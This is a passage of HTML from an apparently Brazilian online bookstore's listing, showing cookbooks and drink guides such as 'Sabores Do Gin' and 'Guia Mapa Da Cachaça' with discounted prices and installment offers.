</li><li id="helperComplement_715803" style="display:none" class="helperComplement"></li><li layout="6a5651cd-f6eb-4485-a0c1-418f3fd54dc6" class="livros">
<!-- Shelf ID: 6a5651cd-f6eb-4485-a0c1-418f3fd54dc6 -->

<input type="hidden" value="R$ 80,10" class="productPrice" />
<input type="hidden" value="R$ 89,00" class="productOldPrice" />
<input type="hidden" value="4" class="sp_installments" />


<div class="shelf__default--wrapper">
	<a href="https://www.descontoaqui.com.br/salgados-infaliveis-lv541213/p" alt="Salgados Infalíveis">
		<div class="shelf__default--image">
			<figure>
				<img src="https://livrariascuritiba.vteximg.com.br/arquivos/ids/2226749-500-500/LV541213.jpg?v=638938732208930000" width="500" height="500" alt="salgados-infaliveis" id="" />
			</figure>
			<div class="shelf__default--highlight">
				<span class="shelf__default--highlight-flags" title="Salgados Infal&#237;veis"></span>
				<span class="shelf__default--highlight-discount" title="Salgados Infal&#237;veis"></span>
				<span class="shelf__default--highlight-discount-percentage qdAuto10,0 %" title="Salgados Infal&#237;veis">10,0 % OFF</span>
			    
			</div>
		</div>


		<span class="shelf__default--product-name">
			Salgados Infalíveis
		</span>
		
		<div class="yv-review-quickreview" value="715242"></div>


				<div class="shelf__default--price">
						<div class="shelf__default---old-price">
				<span class="old-price">R$ 89,00</span>
			</div>
						<div class="shelf__default---best-price">
				<span class="best-price">
					<strong>R$ 80,10</strong>
				</span>
			</div>
			
			<div class="shelf__default---installments">
								<div class="installment">
					<span class="number-installment">ou 4x de</span>
					<span class="value-installment">R$ 20,02 sem juros</span>
				</div>
							</div>
			
		</div>
			</a>
		<div class="shelf__default--buy">
		<button class="buy-button-normal" id="715242">Comprar</button>
	</div>
	</div>
</li><li id="helperComplement_715242" style="display:none" class="helperComplement"></li><li layout="6a5651cd-f6eb-4485-a0c1-418f3fd54dc6" class="livros">
<!-- Shelf ID: 6a5651cd-f6eb-4485-a0c1-418f3fd54dc6 -->

<input type="hidden" value="R$ 179,90" class="productPrice" />
<input type="hidden" value="R$ 199,90" class="productOldPrice" />
<input type="hidden" value="8" class="sp_installments" />


<div class="shelf__default--wrapper">
	<a href="https://www.descontoaqui.com.br/paris-6--invadiram-minha-cozinha-lv541183/p" alt="Paris 6: Invadiram Minha Cozinha">
		<div class="shelf__default--image">
			<figure>
				<img src="https://livrariascuritiba.vteximg.com.br/arquivos/ids/2226739-500-500/LV541183.jpg?v=638972857464730000" width="500" height="500" alt="paris 6: invadiram minha cozinha" id="" />
			</figure>
			<div class="shelf__default--highlight">
				<span class="shelf__default--highlight-flags" title="Paris 6: Invadiram Minha Cozinha"></span>
				<span class="shelf__default--highlight-discount" title="Paris 6: Invadiram Minha Cozinha"></span>
				<span class="shelf__default--highlight-discount-percentage qdAuto10,01 %" title="Paris 6: Invadiram Minha Cozinha">10,01 % OFF</span>
			    
			</div>
		</div>


		<span class="shelf__default--product-name">
			Paris 6: Invadiram Minha Cozinha
		</span>
		
		<div class="yv-review-quickreview" value="715235"></div>


				<div class="shelf__default--price">
						<div class="shelf__default---old-price">
				<span class="old-price">R$ 199,90</span>
			</div>
						<div class="shelf__default---best-price">
				<span class="best-price">
					<strong>R$ 179,90</strong>
				</span>
			</div>
			
			<div class="shelf__default---installments">
								<div class="installment">
					<span class="number-installment">ou 8x de</span>
					<span class="value-installment">R$ 22,48 sem juros</span>
				</div>
							</div>
			
		</div>
			</a>
		<div class="shelf__default--buy">
		<button class="buy-button-normal" id="715235">Comprar</button>
	</div>
	</div>
</li><li id="helperComplement_715235" style="display:none" class="helperComplement"></li><li layout="6a5651cd-f6eb-4485-a0c1-418f3fd54dc6" class="livros">
<!-- Shelf ID: 6a5651cd-f6eb-4485-a0c1-418f3fd54dc6 -->

<input type="hidden" value="R$ 46,10" class="productPrice" />
<input type="hidden" value="R$ 59,90" class="productOldPrice" />
<input type="hidden" value="2" class="sp_installments" />


<div class="shelf__default--wrapper">
	<a href="https://www.descontoaqui.com.br/contos-de-vinho-2--historias-e-curiosidades-por-tras-dos-rotulos-lv539726/p" alt="Contos De Vinho 2: Histórias E Curiosidades Por Trás Dos Rótulos">
		<div class="shelf__default--image">
			<figure>
				<img src="https://livrariascuritiba.vteximg.com.br/arquivos/ids/2223228-500-500/LV539726.jpg?v=638913575122130000" width="500" height="500" alt="contos de vinho 2: histórias e curiosidades por trás dos rótulos" id="" />
			</figure>
			<div class="shelf__default--highlight">
				<span class="shelf__default--highlight-flags" title="Contos De Vinho 2: Hist&#243;rias E Curiosidades Por Tr&#225;s Dos R&#243;tulos"></span>
				<span class="shelf__default--highlight-discount" title="Contos De Vinho 2: Hist&#243;rias E Curiosidades Por Tr&#225;s Dos R&#243;tulos"></span>
				<span class="shelf__default--highlight-discount-percentage qdAuto23,04 %" title="Contos De Vinho 2: Hist&#243;rias E Curiosidades Por Tr&#225;s Dos R&#243;tulos">23,04 % OFF</span>
			    
			</div>
		</div>


		<span class="shelf__default--product-name">
			Contos De Vinho 2: Histórias E Curiosidades Por Trás Dos Rótulos
		</span>
		
		<div class="yv-review-quickreview" value="713170"></div>


				<div class="shelf__default--price">
						<div class="shelf__default---old-price">
				<span class="old-price">R$ 59,90</span>
			</div>
						<div class="shelf__default---best-price">
				<span class="best-price">
					<strong>R$ 46,10</strong>
				</span>
			</div>
			
			<div class="shelf__default---installments">
								<div class="installment">
					<span class="number-installment">ou 2x de</span>
					<span class="value-installment">R$ 23,05 sem juros</span>
				</div>
							</div>
			
		</div>
			</a>
		<div class="shelf__default--buy">
		<button class="buy-button-normal" id="713170">Comprar</button>
	</div>
	</div>
</li><li id="helperComplement_713170" style="display:none" class="helperComplement"></li><li layout="6a5651cd-f6eb-4485-a0c1-418f3fd54dc6" class="livros">
<!-- Shelf ID: 6a5651cd-f6eb-4485-a0c1-418f3fd54dc6 -->

<input type="hidden" value="R$ 149,20" class="productPrice" />
<input type="hidden" value="R$ 198,90" class="productOldPrice" />
<input type="hidden" value="7" class="sp_installments" />


<div class="shelf__default--wrapper">
	<a href="https://www.descontoaqui.com.br/champagne-so-vem-de-champagne-lv538272/p" alt="Champagne Só Vem De Champagne">
		<div class="shelf__default--image">
			<figure>
				<img src="https://livrariascuritiba.vteximg.com.br/arquivos/ids/2219963-500-500/LV538272.jpg?v=638889561926770000" width="500" height="500" alt="champagne só vem de champagne" id="" />
			</figure>
			<div class="shelf__default--highlight">
				<span class="shelf__default--highlight-flags" title="Champagne S&#243; Vem De Champagne"></span>
				<span class="shelf__default--highlight-discount" title="Champagne S&#243; Vem De Champagne"></span>
				<span class="shelf__default--highlight-discount-percentage qdAuto24,99 %" title="Champagne S&#243; Vem De Champagne">24,99 % OFF</span>
			    
			</div>
		</div>


		<span class="shelf__default--product-name">
			Champagne Só Vem De Champagne
		</span>
		
		<div class="yv-review-quickreview" value="711379"></div>


				<div class="shelf__default--price">
						<div class="shelf__default---old-price">
				<span class="old-price">R$ 198,90</span>
			</div>
						<div class="shelf__default---best-price">
				<span class="best-price">
					<strong>R$ 149,20</strong>
				</span>
			</div>
			
			<div class="shelf__default---installments">
								<div class="installment">
					<span class="number-installment">ou 7x de</span>
					<span class="value-installment">R$ 21,31 sem juros</span>
				</div>
							</div>
			
		</div>
			</a>
		<div class="shelf__default--buy">
		<button class="buy-button-normal" id="711379">Comprar</button>
	</div>
	</div>
</li><li id="helperComplement_711379" style="display:none" class="helperComplement"></li><li layout="6a5651cd-f6eb-4485-a0c1-418f3fd54dc6" class="livros">
<!-- Shelf ID: 6a5651cd-f6eb-4485-a0c1-418f3fd54dc6 -->

<input type="hidden" value="R$ 193,80" class="productPrice" />
<input type="hidden" value="R$ 228,00" class="productOldPrice" />
<input type="hidden" value="9" class="sp_installments" />


<div class="shelf__default--wrapper">
	<a href="https://www.descontoaqui.com.br/para-ti-sem-pressa-lv538105/p" alt="Para Ti Sem Pressa">
		<div class="shelf__default--image">
			<figure>
				<img src="https://livrariascuritiba.vteximg.com.br/arquivos/ids/2219788-500-500/LV538105.jpg?v=638887968185000000" width="500" height="500" alt="para ti sem pressa" id="" />
			</figure>
			<div class="shelf__default--highlight">
				<span class="shelf__default--highlight-flags" title="Para Ti Sem Pressa"></span>
				<span class="shelf__default--highlight-discount" title="Para Ti Sem Pressa"></span>
				<span class="shelf__default--highlight-discount-percentage qdAuto15,0 %" title="Para Ti Sem Pressa">15,0 % OFF</span>
			    
			</div>
		</div>


		<span class="shelf__default--product-name">
			Para Ti Sem Pressa
		</span>
		
		<div class="yv-review-quickreview" value="711207"></div>


				<div class="shelf__default--price">
						<div class="shelf__default---old-price">
				<span class="old-price">R$ 228,00</span>
			</div>
						<div class="shelf__default---best-price">
				<span class="best-price">
					<strong>R$ 193,80</strong>
				</span>
			</div>
			
			<div class="shelf__default---installments">
								<div class="installment">
					<span class="number-installment">ou 9x de</span>
					<span class="value-installment">R$ 21,53 sem juros</span>
				</div>
							</div>
			
		</div>
			</a>
		<div class="shelf__default--buy">
		<button class="buy-button-normal" id="711207">Comprar</button>
	</div>
	</div>
</li><li id="helperComplement_711207" style="display:none" class="helperComplement"></li><li layout="6a5651cd-f6eb-4485-a0c1-418f3fd54dc6" class="livros">
<!-- Shelf ID: 6a5651cd-f6eb-4485-a0c1-418f3fd54dc6 -->

<input type="hidden" value="R$ 62,20" class="productPrice" />
<input type="hidden" value="R$ 82,90" class="productOldPrice" />
<input type="hidden" value="3" class="sp_installments" />


<div class="shelf__default--wrapper">
	<a href="https://www.descontoaqui.com.br/o-chef-furioso-lv538009/p" alt="O Chef Furioso">
		<div class="shelf__default--image">
			<figure>
				<img src="https://livrariascuritiba.vteximg.com.br/arquivos/ids/2219676-500-500/LV538009.jpg?v=638885306657600000" width="500" height="500" alt="o chef furioso" id="" />
			</figure>
			<div class="shelf__default--highlight">
				<span class="shelf__default--highlight-flags" title="O Chef Furioso"></span>
				<span class="shelf__default--highlight-discount" title="O Chef Furioso"></span>
				<span class="shelf__default--highlight-discount-percentage qdAuto24,97 %" title="O Chef Furioso">24,97 % OFF</span>
			    
			</div>
		</div>


		<span class="shelf__default--product-name">
			O Chef Furioso
		</span>
		
		<div class="yv-review-quickreview" value="711115"></div>


				<div class="shelf__default--price">
						<div class="shelf__default---old-price">
				<span class="old-price">R$ 82,90</span>
			</div>
						<div class="shelf__default---best-price">
				<span class="best-price">
					<strong>R$ 62,20</strong>
				</span>
			</div>
			
			<div class="shelf__default---installments">
								<div class="installment">
					<span class="number-installment">ou 3x de</span>
					<span class="value-installment">R$ 20,73 sem juros</span>
				</div>
							</div>
			
		</div>
			</a>
		<div class="shelf__default--buy">
		<button class="buy-button-normal" id="711115">Comprar</button>
	</div>
	</div>
</li><li id="helperComplement_711115" style="display:none" class="helperComplement"></li><li layout="6a5651cd-f6eb-4485-a0c1-418f3fd54dc6" class="livros">
<!-- Shelf ID: 6a5651cd-f6eb-4485-a0c1-418f3fd54dc6 -->

<input type="hidden" value="R$ 73,40" class="productPrice" />
<input type="hidden" value="R$ 97,90" class="productOldPrice" />
<input type="hidden" value="3" class="sp_installments" />


<div class="shelf__default--wrapper">
	<a href="https://www.descontoaqui.com.br/livro-de-receitas-oficial-de-stardew-valley-lv537958/p" alt="Livro De Receitas Oficial De Stardew Valley">
		<div class="shelf__default--image">
			<figure>
				<img src="https://livrariascuritiba.vteximg.com.br/arquivos/ids/2219625-500-500/LV537958.jpg?v=638885306595300000" width="500" height="500" alt="livro de receitas oficial de stardew valley" id="" />
			</figure>
			<div class="shelf__default--highlight">
				<span class="shelf__default--highlight-flags" title="Livro De Receitas Oficial De Stardew Valley"></span>
				<span class="shelf__default--highlight-discount" title="Livro De Receitas Oficial De Stardew Valley"></span>
				<span class="shelf__default--highlight-discount-percentage qdAuto25,03 %" title="Livro De Receitas Oficial De Stardew Valley">25,03 % OFF</span>
			    
			</div>
		</div>


		<span class="shelf__default--product-name">
			Livro De Receitas Oficial De Stardew Valley
		</span>
		
		<div class="yv-review-quickreview" value="711054"></div>


				<div class="shelf__default--price">
						<div class="shelf__default---old-price">
				<span class="old-price">R$ 97,90</span>
			</div>
						<div class="shelf__default---best-price">
				<span class="best-price">
					<strong>R$ 73,40</strong>
				</span>
			</div>
			
			<div class="shelf__default---installments">
								<div class="installment">
					<span class="number-installment">ou 3x de</span>
					<span class="value-installment">R$ 24,46 sem juros</span>
				</div>
							</div>
			
		</div>
			</a>
		<div class="shelf__default--buy">
		<button class="buy-button-normal" id="711054">Comprar</button>
	</div>
	</div>
</li><li id="helperComplement_711054" style="display:none" class="helperComplement"></li><li layout="6a5651cd-f6eb-4485-a0c1-418f3fd54dc6" class="livros">
<!-- Shelf ID: 6a5651cd-f6eb-4485-a0c1-418f3fd54dc6 -->

<input type="hidden" value="R$ 87,50" class="productPrice" />
<input type="hidden" value="R$ 119,90" class="productOldPrice" />
<input type="hidden" value="4" class="sp_installments" />


<div class="shelf__default--wrapper">
	<a href="https://www.descontoaqui.com.br/os-verdadeiros-superalimentos-lv537751/p" alt="Os Verdadeiros Superalimentos">
		<div class="shelf__default--image">
			<figure>
				<img src="https://livrariascuritiba.vteximg.com.br/arquivos/ids/2219356-500-500/LV537751.jpg?v=638882632084130000" width="500" height="500" alt="os verdadeiros superalimentos" id="" />
			</figure>
			<div class="shelf__default--highlight">
				<span class="shelf__default--highlight-flags" title="Os Verdadeiros Superalimentos"></span>
				<span class="shelf__default--highlight-discount" title="Os Verdadeiros Superalimentos"></span>
				<span class="shelf__default--highlight-discount-percentage qdAuto27,02 %" title="Os Verdadeiros Superalimentos">27,02 % OFF</span>
			    
			</div>
		</div>


		<span class="shelf__default--product-name">
			Os Verdadeiros Superalimentos
		</span>
		
		<div class="yv-review-quickreview" value="710803"></div>


				<div class="shelf__default--price">
						<div class="shelf__default---old-price">
				<span class="old-price">R$ 119,90</span>
			</div>
						<div class="shelf__default---best-price">
				<span class="best-price">
					<strong>R$ 87,50</strong>
				</span>
			</div>
			
			<div class="shelf__default---installments">
								<div class="installment">
					<span class="number-installment">ou 4x de</span>
					<span class="value-installment">R$ 21,87 sem juros</span>
				</div>
							</div>
			
		</div>
			</a>
		<div class="shelf__default--buy">
		<button class="buy-button-normal" id="710803">Comprar</button>
	</div>
	</div>
</li><li id="helperComplement_710803" style="display:none" class="helperComplement"></li><li layout="6a5651cd-f6eb-4485-a0c1-418f3fd54dc6" class="livros">
<!-- Shelf ID: 6a5651cd-f6eb-4485-a0c1-418f3fd54dc6 -->

<input type="hidden" value="R$ 65,20" class="productPrice" />
<input type="hidden" value="R$ 86,90" class="productOldPrice" />
<input type="hidden" value="3" class="sp_installments" />


<div class="shelf__default--wrapper">
	<a href="https://www.descontoaqui.com.br/101-mentiras-que-me-contaram-sobre-alimentacao-lv537702/p" alt="101 Mentiras Que Me Contaram Sobre Alimentação">
		<div class="shelf__default--image">
			<figure>
				<img src="https://livrariascuritiba.vteximg.com.br/arquivos/ids/2219289-500-500/LV537702.jpg?v=638879190016800000" width="500" height="500" alt="101 mentiras que me contaram sobre alimentação" id="" />
			</figure>
			<div class="shelf__default--highlight">
				<span class="shelf__default--highlight-flags" title="101 Mentiras Que Me Contaram Sobre Alimenta&#231;&#227;o"></span>
				<span class="shelf__default--highlight-discount" title="101 Mentiras Que Me Contaram Sobre Alimenta&#231;&#227;o"></span>
				<span class="shelf__default--highlight-discount-percentage qdAuto24,97 %" title="101 Mentiras Que Me Contaram Sobre Alimenta&#231;&#227;o">24,97 % OFF</span>
			    
			</div>
		</div>


		<span class="shelf__default--product-name">
			101 Mentiras Que Me Contaram Sobre Alimentação
		</span>
		
		<div class="yv-review-quickreview" value="710753"></div>


				<div class="shelf__default--price">
						<div class="shelf__default---old-price">
				<span class="old-price">R$ 86,90</span>
			</div>
						<div class="shelf__default---best-price">
				<span class="best-price">
					<strong>R$ 65,20</strong>
				</span>
			</div>
			
			<div class="shelf__default---installments">
								<div class="installment">
					<span class="number-installment">ou 3x de</span>
					<span class="value-installment">R$ 21,73 sem juros</span>
				</div>
							</div>
			
		</div>
			</a>
		<div class="shelf__default--buy">
		<button class="buy-button-normal" id="710753">Comprar</button>
	</div>
	</div>
</li><li id="helperComplement_710753" style="display:none" class="helperComplement"></li><li layout="6a5651cd-f6eb-4485-a0c1-418f3fd54dc6" class="livros">
<!-- Shelf ID: 6a5651cd-f6eb-4485-a0c1-418f3fd54dc6 -->

<input type="hidden" value="R$ 135,00" class="productPrice" />
<input type="hidden" value="R$ 180,00" class="productOldPrice" />
<input type="hidden" value="6" class="sp_installments" />


<div class="shelf__default--wrapper">
	<a href="https://www.descontoaqui.com.br/revolucao-da-confeitaria-lv537354/p" alt="Revolução Da Confeitaria">
		<div class="shelf__default--image">
			<figure>
				<img src="https://livrariascuritiba.vteximg.com.br/arquivos/ids/2218761-500-500/LV537354.jpg?v=638873116559900000" width="500" height="500" alt="revolucao-da-confeitaria" id="" />
			</figure>
			<div class="shelf__default--highlight">
				<span class="shelf__default--highlight-flags" title="Revolu&#231;&#227;o Da Confeitaria"></span>
				<span class="shelf__default--highlight-discount" title="Revolu&#231;&#227;o Da Confeitaria"></span>
				<span class="shelf__default--highlight-discount-percentage qdAuto25,0 %" title="Revolu&#231;&#227;o Da Confeitaria">25,0 % OFF</span>
			    
			</div>
		</div>


		<span class="shelf__default--product-name">
			Revolução Da Confeitaria
		</span>
		
		<div class="yv-review-quickreview" value="710332"></div>


				<div class="shelf__default--price">
						<div class="shelf__default---old-price">
				<span class="old-price">R$ 180,00</span>
			</div>
						<div class="shelf__default---best-price">
				<span class="best-price">
					<strong>R$ 135,00</strong>
				</span>
			</div>
			
			<div class="shelf__default---installments">
								<div class="installment">
					<span class="number-installment">ou 6x de</span>
					<span class="value-installment">R$ 22,50 sem juros</span>
				</div>
							</div>
			
		</div>
			</a>
		<div class="shelf__default--buy">
		<button class="buy-button-normal" id="710332">Comprar</button>
	</div>
	</div>
</li><li id="helperComplement_710332" style="display:none" class="helperComplement"></li><li layout="6a5651cd-f6eb-4485-a0c1-418f3fd54dc6" class="livros">
<!-- Shelf ID: 6a5651cd-f6eb-4485-a0c1-418f3fd54dc6 -->

<input type="hidden" value="R$ 60,00" class="productPrice" />
<input type="hidden" value="R$ 80,00" class="productOldPrice" />
<input type="hidden" value="3" class="sp_installments" />


<div class="shelf__default--wrapper">
	<a href="https://www.descontoaqui.com.br/bartender-profissional-lv537037/p" alt="Bartender Profissional">
		<div class="shelf__default--image">
			<figure>
				<img src="https://livrariascuritiba.vteximg.com.br/arquivos/ids/2218211-500-500/LV537037.jpg?v=638869622684230000" width="500" height="500" alt="bartender-profissional" id="" />
			</figure>
			<div class="shelf__default--highlight">
				<span class="shelf__default--highlight-flags" title="Bartender Profissional"></span>
				<span class="shelf__default--highlight-discount" title="Bartender Profissional"></span>
				<span class="shelf__default--highlight-discount-percentage qdAuto25,0 %" title="Bartender Profissional">25,0 % OFF</span>
			    
			</div>
		</div>


		<span class="shelf__default--product-name">
			Bartender Profissional
		</span>
		
		<div class="yv-review-quickreview" value="710011"></div>


				<div class="shelf__default--price">
						<div class="shelf__default---old-price">
				<span class="old-price">R$ 80,00</span>
			</div>
						<div class="shelf__default---best-price">
				<span class="best-price">
					<strong>R$ 60,00</strong>
				</span>
			</div>
			
			<div class="shelf__default---installments">
								<div class="installment">
					<span class="number-installment">ou 3x de</span>
					<span class="value-installment">R$ 20,00 sem juros</span>
				</div>
							</div>
			
		</div>
			</a>
		<div class="shelf__default--buy">
		<button class="buy-button-normal" id="710011">Comprar</button>
	</div>
	</div>
</li><li id="helperComplement_710011" style="display:none" class="helperComplement"></li><li layout="6a5651cd-f6eb-4485-a0c1-418f3fd54dc6" class="livros">
<!-- Shelf ID: 6a5651cd-f6eb-4485-a0c1-418f3fd54dc6 -->

<input type="hidden" value="R$ 71,20" class="productPrice" />
<input type="hidden" value="R$ 94,90" class="productOldPrice" />
<input type="hidden" value="3" class="sp_installments" />


<div class="shelf__default--wrapper">
	<a href="https://www.descontoaqui.com.br/sabores-do-gin-lv536882/p" alt="Sabores Do Gin">
		<div class="shelf__default--image">
			<figure>
				<img src="https://livrariascuritiba.vteximg.com.br/arquivos/ids/2217940-500-500/LV536882.jpg?v=638866517259130000" width="500" height="500" alt="sabores do gin" id="" />
			</figure>
			<div class="shelf__default--highlight">
				<span class="shelf__default--highlight-flags" title="Sabores Do Gin"></span>
				<span class="shelf__default--highlight-discount" title="Sabores Do Gin"></span>
				<span class="shelf__default--highlight-discount-percentage qdAuto24,97 %" title="Sabores Do Gin">24,97 % OFF</span>
			    
			</div>
		</div>


		<span class="shelf__default--product-name">
			Sabores Do Gin
		</span>
		
		<div class="yv-review-quickreview" value="709844"></div>


				<div class="shelf__default--price">
						<div class="shelf__default---old-price">
				<span class="old-price">R$ 94,90</span>
			</div>
						<div class="shelf__default---best-price">
				<span class="best-price">
					<strong>R$ 71,20</strong>
				</span>
			</div>
			
			<div class="shelf__default---installments">
								<div class="installment">
					<span class="number-installment">ou 3x de</span>
					<span class="value-installment">R$ 23,73 sem juros</span>
				</div>
							</div>
			
		</div>
			</a>
		<div class="shelf__default--buy">
		<button class="buy-button-normal" id="709844">Comprar</button>
	</div>
	</div>
</li><li id="helperComplement_709844" style="display:none" class="helperComplement"></li><li layout="6a5651cd-f6eb-4485-a0c1-418f3fd54dc6" class="livros">
<!-- Shelf ID: 6a5651cd-f6eb-4485-a0c1-418f3fd54dc6 -->

<input type="hidden" value="R$ 71,20" class="productPrice" />
<input type="hidden" value="R$ 94,90" class="productOldPrice" />
<input type="hidden" value="3" class="sp_installments" />


<div class="shelf__default--wrapper">
	<a href="https://www.descontoaqui.com.br/sabores-do-whisky-lv536881/p" alt="Sabores Do Whisky">
		<div class="shelf__default--image">
			<figure>
				<img src="https://livrariascuritiba.vteximg.com.br/arquivos/ids/2217948-500-500/LV536881.jpg?v=638866517276430000" width="500" height="500" alt="sabores do whisky" id="" />
			</figure>
			<div class="shelf__default--highlight">
				<span class="shelf__default--highlight-flags" title="Sabores Do Whisky"></span>
				<span class="shelf__default--highlight-discount" title="Sabores Do Whisky"></span>
				<span class="shelf__default--highlight-discount-percentage qdAuto24,97 %" title="Sabores Do Whisky">24,97 % OFF</span>
			    
			</div>
		</div>


		<span class="shelf__default--product-name">
			Sabores Do Whisky
		</span>
		
		<div class="yv-review-quickreview" value="709841"></div>


				<div class="shelf__default--price">
						<div class="shelf__default---old-price">
				<span class="old-price">R$ 94,90</span>
			</div>
						<div class="shelf__default---best-price">
				<span class="best-price">
					<strong>R$ 71,20</strong>
				</span>
			</div>
			
			<div class="shelf__default---installments">
								<div class="installment">
					<span class="number-installment">ou 3x de</span>
					<span class="value-installment">R$ 23,73 sem juros</span>
				</div>
							</div>
			
		</div>
			</a>
		<div class="shelf__default--buy">
		<button class="buy-button-normal" id="709841">Comprar</button>
	</div>
	</div>
</li><li id="helperComplement_709841" style="display:none" class="helperComplement"></li><li layout="6a5651cd-f6eb-4485-a0c1-418f3fd54dc6" class="livros">
<!-- Shelf ID: 6a5651cd-f6eb-4485-a0c1-418f3fd54dc6 -->

<input type="hidden" value="R$ 40,50" class="productPrice" />
<input type="hidden" value="R$ 54,00" class="productOldPrice" />
<input type="hidden" value="2" class="sp_installments" />


<div class="shelf__default--wrapper">
	<a href="https://www.descontoaqui.com.br/sustentabilidade-para-restaurantes-lv536727/p" alt="Sustentabilidade Para Restaurantes">
		<div class="shelf__default--image">
			<figure>
				<img src="https://livrariascuritiba.vteximg.com.br/arquivos/ids/2217462-500-500/LV536727.jpg?v=638859272766100000" width="500" height="500" alt="sustentabilidade-para-restaurantes" id="" />
			</figure>
			<div class="shelf__default--highlight">
				<span class="shelf__default--highlight-flags" title="Sustentabilidade Para Restaurantes"></span>
				<span class="shelf__default--highlight-discount" title="Sustentabilidade Para Restaurantes"></span>
				<span class="shelf__default--highlight-discount-percentage qdAuto25,0 %" title="Sustentabilidade Para Restaurantes">25,0 % OFF</span>
			    
			</div>
		</div>


		<span class="shelf__default--product-name">
			Sustentabilidade Para Restaurantes
		</span>
		
		<div class="yv-review-quickreview" value="709640"></div>


				<div class="shelf__default--price">
						<div class="shelf__default---old-price">
				<span class="old-price">R$ 54,00</span>
			</div>
						<div class="shelf__default---best-price">
				<span class="best-price">
					<strong>R$ 40,50</strong>
				</span>
			</div>
			
			<div class="shelf__default---installments">
								<div class="installment">
					<span class="number-installment">ou 2x de</span>
					<span class="value-installment">R$ 20,25 sem juros</span>
				</div>
							</div>
			
		</div>
			</a>
		<div class="shelf__default--buy">
		<button class="buy-button-normal" id="709640">Comprar</button>
	</div>
	</div>
</li><li id="helperComplement_709640" style="display:none" class="helperComplement"></li><li layout="6a5651cd-f6eb-4485-a0c1-418f3fd54dc6" class="livros">
<!-- Shelf ID: 6a5651cd-f6eb-4485-a0c1-418f3fd54dc6 -->

<input type="hidden" value="R$ 210,00" class="productPrice" />
<input type="hidden" value="R$ 280,00" class="productOldPrice" />
<input type="hidden" value="10" class="sp_installments" />


<div class="shelf__default--wrapper">
	<a href="https://www.descontoaqui.com.br/guia-mapa-da-cachaca-lv536728/p" alt="Guia Mapa Da Cachaça">
		<div class="shelf__default--image">
			<figure>
				<img src="https://livrariascuritiba.vteximg.com.br/arquivos/ids/2217470-500-500/LV536728.jpg?v=638859272808700000" width="500" height="500" alt="guia mapa da cachaça" id="" />
			</figure>
			<div class="shelf__default--highlight">
				<span class="shelf__default--highlight-flags" title="Guia Mapa Da Cacha&#231;a"></span>
				<span class="shelf__default--highlight-discount" title="Guia Mapa Da Cacha&#231;a"></span>
				<span class="shelf__default--highlight-discount-percentage qdAuto25,0 %" title="Guia Mapa Da Cacha&#231;a">25,0 % OFF</span>
			    
			</div>
		</div>


		<span class="shelf__default--product-name">
			Guia Mapa Da Cachaça
		</span>
		
		<div class="yv-review-quickreview" value="709633"></div>


				<div class="shelf__default--price">
						<div class="shelf__default---old-price">
				<span class="old-price">R$ 280,00</span>
			</div>
						<div class="shelf__default---best-price">
				<span class="best-price">
					<strong>R$ 210,00</strong>
				</span>
			</div>
			
			<div class="shelf__default---installments">
								<div class="installment">
					<span class="number-installment">ou 10x de</span>
					<span class="value-installment">R$ 21,00 sem juros</span>
				</div>
							</div>
			
		</div>
			</a>
		<div class="shelf__default--buy">
		<button class="buy-button-normal" id="709633">Comprar</button>
	</div>
	</div>
</li><li id="helperComplement_709633" style="display:none" class="helperComplement"></li><li layout="6a5651cd-f6eb-4485-a0c1-418f3fd54dc6" class="livros">
<!-- Shelf ID: 6a5651cd-f6eb-4485-a0c1-418f3fd54dc6 -->

<input type="hidden" value="R$ 89,90" class="productPrice" />
<input type="hidden" value="R$ 99,90" class="productOldPrice" />
<input type="hidden" value="4" class="sp_installments" />


<div class="shelf__default--wrapper">
	<a href="https://www.descontoaqui.com.br/colecao-sabores-do-brasil---receitas-em-versao-vegana-lv536691/p" alt="Coleção Sabores Do Brasil - Receitas Em Versão Vegana">
		<div class="shelf__default--image">
			<figure>
				<img src="https://livrariascuritiba.vteximg.com.br/arquivos/ids/2217424-500-500/LV536691.jpg?v=638859272755130000" width="500" height="500" alt="coleção sabores do brasil - receitas em versão vegana" id="" />
			</figure>
			<div class="shelf__default--highlight">
				<span class="shelf__default--highlight-flags" title="Cole&#231;&#227;o Sabores Do Brasil - Receitas Em Vers&#227;o Vegana"></span>
				<span class="shelf__default--highlight-discount" title="Cole&#231;&#227;o Sabores Do Brasil - Receitas Em Vers&#227;o Vegana"></span>
				<span class="shelf__default--highlight-discount-percentage qdAuto10,01 %" title="Cole&#231;&#227;o Sabores Do Brasil - Receitas Em Vers&#227;o Vegana">10,01 % OFF</span>
			    
			</div>
		</div>


		<span class="shelf__default--product-name">
			Coleção Sabores Do Brasil - Receitas Em Versão Vegana
		</span>
		
		<div class="yv-review-quickreview" value="709594"></div>


				<div class="shelf__default--price">
						<div class="shelf__default---old-price">
				<span class="old-price">R$ 99,90</span>
			</div>
						<div class="shelf__default---best-price">
				<span class="best-price">
					<strong>R$ 89,90</strong>
				</span>
			</div>
			
			<div class="shelf__default---installments">
								<div class="installment">
					<span class="number-installment">ou 4x de</span>
					<span class="value-installment">R$ 22,47 sem juros</span>
				</div>
							</div>
			
		</div>
			</a>
		<div class="shelf__default--buy">
		<button class="buy-button-normal" id="709594">Comprar</button>
	</div>
	</div>
</li><li id="helperComplement_709594" style="display:none" class="helperComplement"></li><li layout="6a5651cd-f6eb-4485-a0c1-418f3fd54dc6" class="livros">
<!-- Shelf ID: 6a5651cd-f6eb-4485-a0c1-418f3fd54dc6 -->

<input type="hidden" value="R$ 132,90" class="productPrice" />
<input type="hidden" value="R$ 189,90" class="productOldPrice" />
<input type="hidden" value="6" class="sp_installments" />


<div class="shelf__default--wrapper">
	<a href="https://www.descontoaqui.com.br/receitas-para-todos-os-dias-lv536506/p" alt="Receitas Para Todos Os Dias">
		<div class="shelf__default--image">
			<figure>
				<img src="https://livrariascuritiba.vteximg.com.br/arquivos/ids/2217150-500-500/LV536506.jpg?v=638857641955630000" width="500" height="500" alt="receitas para todos os dias" id="" />
			</figure>
			<div class="shelf__default--highlight">
				<span class="shelf__default--highlight-flags" title="Receitas Para Todos Os Dias"></span>
				<span class="shelf__default--highlight-discount" title="Receitas Para Todos Os Dias"></span>
				<span class="shelf__default--highlight-discount-percentage qdAuto30,02 %" title="Receitas Para Todos Os Dias">30,02 % OFF</span>
			    
			</div>
		</div>


		<span class="shelf__default--product-name">
			Receitas Para Todos Os Dias
		</span>
		
		<div class="yv-review-quickreview" value="709416"></div>


				<div class="shelf__default--price">
						<div class="shelf__default---old-price">
				<span class="old-price">R$ 189,90</span>
			</div>
						<div class="shelf__default---best-price">
				<span class="best-price">
					<strong>R$ 132,90</strong>
				</span>
			</div>
			
			<div class="shelf__default---installments">
